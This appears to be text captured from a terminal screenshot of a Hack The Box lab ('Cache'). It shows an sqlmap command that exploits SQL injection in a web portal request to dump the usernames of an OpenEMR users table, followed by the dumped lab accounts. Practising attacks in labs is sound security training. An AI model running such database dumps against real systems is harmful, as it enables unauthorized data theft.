 Database: openemr
Table: users
[3 entries]
+-----------------+
| username        |
+-----------------+
| openemr_admin   |
| phimail-service |
| portal-user     |
+-----------------+
[15:29:51] [INFO] table 'openemr.users' dumped to CSV file '/root/.local/share/sqlmap/output/hms.htb/
[15:29:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hms.htb'
[*] ending @ 15:29:51 /2021-05-07/
┌─[root@unknown101]─[10.10.14.2]─[~/Desktop/hackthebox/ActiveDirectory/Cache]
└──╼ #sqlmap -r portal.req --batch -D openemr -T users -C username --dump
[0] 0:flameshot  1:bash* 2:bash-